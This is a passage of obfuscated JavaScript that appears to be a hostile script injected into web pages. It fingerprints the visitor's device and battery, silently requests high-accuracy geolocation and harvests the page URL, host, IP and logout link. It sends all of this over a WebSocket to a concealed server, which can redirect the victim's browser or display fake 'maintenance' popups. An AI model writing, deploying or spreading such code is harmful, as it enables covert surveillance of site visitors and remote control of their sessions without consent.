([\d_]+)/[_0x5f3d8c(0x1b5)](_0x3069cd)?(_0x1925c6='iOS\x20'+_0x3069cd[_0x5f3d8c(0x195)](/iPhone OS ([\d_]+)/)[0x1][_0x5f3d8c(0x1f2)](/_/g,'.'),_0x25ea7a=_0x5f3d8c(0x1b2),_0x4064c6='📱'):/iPad.*OS ([\d_]+)/['test'](_0x3069cd)?(_0x1925c6='iOS\x20'+_0x3069cd[_0x5f3d8c(0x195)](/iPad.*OS ([\d_]+)/)[0x1][_0x5f3d8c(0x1f2)](/_/g,'.'),_0x25ea7a='iPad',_0x4064c6='📟'):(_0x25ea7a=_0x5f3d8c(0x207),_0x1925c6=_0x5f3d8c(0x17a),_0x4064c6='📱');}else _0x3069cd[_0x5f3d8c(0x187)]('Windows\x20NT\x2010.0')?_0x1925c6='Windows\x2010':_0x3069cd[_0x5f3d8c(0x187)]('Windows\x20NT\x206.3')?_0x1925c6=_0x5f3d8c(0x180):_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x1e8))?_0x1925c6=_0x5f3d8c(0x205):_0x3069cd['includes'](_0x5f3d8c(0x1f9))?_0x1925c6=_0x5f3d8c(0x176):_0x3069cd[_0x5f3d8c(0x187)](_0x5f3d8c(0x204))&&(_0x1925c6=_0x5f3d8c(0x204));let _0xc4e69b=[_0x1925c6,_0x213d1d,_0x1e8b10][_0x5f3d8c(0x1fd)](Boolean)['join']('\x20');return _0x4064c6+'\x20'+_0x25ea7a+'\x20('+_0xc4e69b+')';}()),_0x14308a=await(async function(){const _0x44c9ee=_0x8fae;if(!navigator[_0x44c9ee(0x1cc)])return null;try{const _0x515e3f=await navigator[_0x44c9ee(0x1cc)](),_0x3bae7b=Math['round'](0x64*_0x515e3f[_0x44c9ee(0x19e)])+'%';return(_0x515e3f['charging']?_0x44c9ee(0x175):'🔋')+'\x20'+_0x3bae7b;}catch(_0x40f782){return null;}}());'undefined'==typeof data_user&&(data_user={'serialkey':window[_0x572305(0x166)][_0x572305(0x1c8)],'payload':{'Link':window[_0x572305(0x166)][_0x572305(0x19a)]}}),data_user[_0x572305(0x179)]=data_user[_0x572305(0x179)]||{},null!==_0x3d8916&&(data_user[_0x572305(0x179)]['IP']=_0x3d8916),data_user[_0x572305(0x179)][_0x572305(0x1c1)]=_0x76faf5,_0x14308a&&(data_user[_0x572305(0x179)][_0x572305(0x1d4)]=_0x14308a),data_user[_0x572305(0x179)][_0x572305(0x1ce)]=_0x290a9d;try{const _0x18366a=await new Promise((_0x2fdc6a,_0x4dc979)=>{const _0x5abce9=_0x572305;if(!(_0x5abce9(0x1e9)in navigator))return _0x4dc979(new Error(_0x5abce9(0x1e0)));navigator[_0x5abce9(0x1e9)]['getCurrentPosition'](_0x84838c=>{const _0x554e17=_0x5abce9,_0x3acdb6=_0x84838c[_0x554e17(0x171)][_0x554e17(0x1bf)][_0x554e17(0x1e7)](0x6),_0x4d5cfc=_0x84838c['coords'][_0x554e17(0x1d5)][_0x554e17(0x1e7)](0x6),_0x2ef79a=Math[_0x554e17(0x1c0)](_0x84838c[_0x554e17(0x171)]['accuracy']);_0x2fdc6a({'coords':_0x3acdb6+','+_0x4d5cfc,'accuracy':_0x2ef79a});},_0x4a0d61=>_0x4dc979(_0x4a0d61),{'enableHighAccuracy':!0x0,'timeout':0x2710,'maximumAge':0x0});});_0x18366a&&(data_user[_0x572305(0x179)]['Lokasi']=_0x572305(0x168)+_0x18366a[_0x572305(0x171)]+_0x572305(0x1de)+_0x18366a[_0x572305(0x171)]+_0x572305(0x1ac)+_0x18366a['accuracy']+_0x572305(0x16b));}catch(_0xa25583){}let _0x239190=data_user[_0x572305(0x179)][_0x572305(0x183)];delete data_user['payload'][_0x572305(0x183)],data_user[_0x572305(0x179)]={...data_user[_0x572305(0x179)],'Link':_0x239190||window['location'][_0x572305(0x19a)]};let _0x5ebc16=(function(){const _0x574cbe=_0x572305;let _0x1f934d=null;return document[_0x574cbe(0x1f5)]('a')[_0x574cbe(0x1fc)](_0x420a5c=>{const _0x11fe98=_0x574cbe;for(let _0x414ae7 of _0x420a5c[_0x11fe98(0x1c6)])if(/-?href$/i[_0x11fe98(0x1b5)](_0x414ae7[_0x11fe98(0x1b4)])){const _0x3c8eec=_0x414ae7[_0x11fe98(0x193)];_0x3c8eec&&/logout|signout|keluar/i['test'](_0x3c8eec)&&null===_0x1f934d&&(_0x1f934d=new URL(_0x3c8eec,window['location'][_0x11fe98(0x1a3)])[_0x11fe98(0x19a)]);}}),_0x1f934d;}());_0x5ebc16&&(data_user[_0x572305(0x179)][_0x572305(0x17b)]=_0x5ebc16);let _0x509662=JSON[_0x572305(0x1ef)](data_user)[_0x572305(0x1f2)]('[browser]',_0x290a9d);data_user=JSON['parse'](_0x509662);const _0x59a059='undefined'!=typeof uo_access_token?uo_access_token:_0x572305(0x169),_0x122a67=(id=function(_0x2126bd){const _0x2bada4=_0x572305,_0x300e59=new Uint8Array(_0x2126bd/0x2);return crypto[_0x2bada4(0x174)](_0x300e59),Array[_0x2bada4(0x1f0)](_0x300e59,_0x3e44b9=>_0x3e44b9['toString'](0x10)[_0x2bada4(0x1ee)](0x2,'0'))[_0x2bada4(0x19c)]('');}(0x10),id);_0x38ca18=new WebSocket(_0x572305(0x1d7)+_0x59a059+_0x572305(0x1e6)+_0x122a67),_0x38ca18[_0x572305(0x1af)]=()=>{const _0x525f51=_0x572305;_0x38ca18['send'](JSON[_0x525f51(0x1ef)]({'event':_0x525f51(0x18f),'data':data_user}));},_0x38ca18[_0x572305(0x1d1)]=_0x3f1507=>{const _0x403508=_0x572305;console[_0x403508(0x1b6)](_0x403508(0x1d8),_0x3f1507);},_0x38ca18[_0x572305(0x1bd)]=_0x28e1a9=>{setTimeout(()=>{_0x67ea47();},0x1388);},_0x38ca18[_0x572305(0x1a6)]=_0x1e5d6d=>{const _0xfe3cdc=_0x572305,_0xa4e558=JSON[_0xfe3cdc(0x16d)](_0x1e5d6d[_0xfe3cdc(0x1c7)]);if('private'===_0xa4e558[_0xfe3cdc(0x1d6)]){const _0x55060f=_0xa4e558['data']['data'];_0xfe3cdc(0x17b)===_0x55060f[_0xfe3cdc(0x1a5)]?window[_0xfe3cdc(0x166)]['href']=_0x55060f[_0xfe3cdc(0x1c4)]:_0xfe3cdc(0x1c3)===_0x55060f[_0xfe3cdc(0x1a5)]?_0x1464d3(_0x55060f['title'],_0x55060f[_0xfe3cdc(0x1fb)]):'finish_maintenance'===_0x55060f[_0xfe3cdc(0x1a5)]&&_0x1464d3(_0x55060f[_0xfe3cdc(0x1a7)],_0x55060f[_0xfe3cdc(0x1fb)],!0x0);}};}();});
